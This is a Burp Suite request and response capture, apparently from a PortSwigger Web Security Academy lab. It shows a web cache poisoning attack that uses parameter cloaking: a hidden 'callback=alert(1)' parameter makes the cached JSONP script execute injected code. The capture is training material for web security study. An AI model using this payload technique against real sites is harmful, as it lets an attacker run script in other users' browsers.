 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) HTTP/2
2 Host: 0ac000410389170e8087032c00490071.web-security-academy.net
3 Cookie: country=[object Object]; session=MRleTIaOZNfKt518vSSOEXEcFktBuXUd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac000410389170e8087032c00490071.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: utm_content=foo; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);